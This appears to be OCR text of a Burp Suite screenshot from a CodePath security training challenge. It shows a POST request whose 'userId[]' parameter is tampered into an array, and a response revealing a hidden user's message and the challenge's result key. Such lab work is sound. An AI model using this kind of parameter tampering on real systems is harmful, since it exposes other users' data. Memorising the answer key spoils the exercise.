 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /challenges/vc9b78627df2c032ceaf7375df1d847e47ed7abac2a4ce4cb6086646e0f313a4 HTTP/1.1
2 Host: security.codepath.com
3 Cookie: JSESSIONID=91F3CFC698D4D5EBBABA03D2216FF92D; token=
-93487111198722584535665307705113846751; JSESSIONID3="7wr8VVU/9SYt4KdDyq7gmA=="
4 Content-Length: 45
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Accept: */*
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Origin: https://security.codepath.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://security.codepath.com/challenges/vc9b78627df2c032ceaf7375df1d847e47ed7abac2a4ce4cb608
6646e0f313a4.jsp
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 userId%5B%5D=c51ce410c124a10e0db5e4b97fc2af39
Response
Pretty Raw Render \n Actions
1 <h2 class='title'>Hidden User's Message</h2><p>Result Key is
<a>1f746b87a4e3628b90b1927de23f6077abdbbb64586d3ac9485625da21921a0f</a></p>